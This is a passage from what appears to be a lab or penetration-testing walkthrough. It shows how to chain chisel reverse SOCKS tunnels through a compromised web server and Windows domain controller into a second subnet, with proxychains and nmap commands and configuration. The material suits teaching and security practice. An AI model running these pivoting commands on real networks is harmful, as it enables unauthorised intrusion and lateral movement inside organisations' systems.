 </> Shell
1 #Run command on attacker machine (10.10.101.50 || 172.16.1.101)
2 proxychains4 nmap 172.16.1.1/24
Now that we have gathered all the info about our current subnet and gained access to all the computers including
the domain controller we now want to pivot into the second subnet. We are assuming that the domain controller on
the Office Network has a trust with the Admin Network. First we need to start a chisel server on the Web Server in
addition to the chisel client we are already using to pivot onto the Office Network similar to how we started a chisel
server on our attacker machine. Next we need to transfer the chisel client to the Windows domain controller
( 172.16.1.5 ) to connect to our chisel server on the web server system so can chain our tunnel.
</> Shell
1 #Run command on Web Server machine (172.16.1.101)
2 ./chisel server -p 8002 --reverse
Then on the domain controller (172.16.1.5) in the office network we want create a new connection that will connect
to the chisel server running on 172.16.1.101 on port 8002
</> Shell
1 #Run command on Office Domain Controller machine (172.16.1.5)
2 chisel.exe client 172.16.1.101:8002 R:2080:socks
Finally we now want to add this new connection in our proxychains.conf which will look like something below.
</> Plaintext
socks5 127.0.0.1 1080
socks5 127.0.0.1 2080
Our connection should now now be